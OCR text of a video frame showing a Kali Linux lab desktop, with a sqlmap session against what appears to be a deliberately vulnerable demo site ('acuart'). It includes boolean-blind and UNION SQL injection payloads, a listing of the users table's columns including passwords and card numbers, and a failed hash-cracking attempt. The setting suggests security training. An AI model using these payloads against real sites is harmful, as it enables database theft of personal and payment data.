 Made with KINEMASTER
File Edit View VM Tabs Help
Library
Home KALI
Type here to sea...
Applications Places Terminal Fri 20:56 1
My Computer
KALI
Windows 7 ULTIM
OWASP Broken W
Acid-Reloaded
CTF4
CTF5
CTF SQL TO SHEL
CTF7
CTF8
mrRobot
Kioptrix Level 1
holynix
Shared VMs
root@kali: ~
File Edit View Search Terminal Help
[*] starting @ 20:52:36 /2020-02-21/
[20:52:36] [INFO] resuming back-end DBMS 'mysql'
[20:52:36] [INFO] testing connection to the target URL
[20:52:37] [INFO] heuristics detected web page charset 'ascii'
[20:52:37] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 4776=4776
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: artist=-7979 UNION ALL SELECT CONCAT(0x7170626271,0x6262746270616c6e5446584b6b41697066596f63617648716b546765674e555a4141704b7a566776,0x7170706b71),NULL,NULL#
---
[20:52:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Nginx 1.4.1
back-end DBMS: MySQL unknown
[20:52:37] [INFO] fetching columns for table 'users' in database 'acuart'
[20:52:37] [INFO] used SQL query returns 8 entries
[20:52:37] [INFO] resumed: 'uname','varchar(100)'
[20:52:37] [INFO] resumed: 'pass','varchar(100)'
[20:52:37] [INFO] resumed: 'cc','varchar(100)'
[20:52:37] [INFO] resumed: 'address','mediumtext'
[20:52:37] [INFO] resumed: 'email','varchar(100)'
[20:52:37] [INFO] resumed: 'name','varchar(100)'
[20:52:37] [INFO] resumed: 'phone','varchar(100)'
[20:52:37] [INFO] resumed: 'cart','varchar(100)'
[20:52:37] [INFO] fetching entries for table 'users' in database 'acuart'
[20:52:37] [INFO] used SQL query returns 1 entry
[20:52:37] [INFO] recognized possible password hashes in columns 'phone, cart'
[20:52:41] [INFO] using hash method 'md5_generic_passwd' [Y/n/q] her processing with other tools [y/N]
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
[20:52:42] [INFO] using default dictionary
[20:52:43] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[20:52:43] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[20:54:29] [WARNING] no clear password(s) found
Database: acuart
Table: users
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.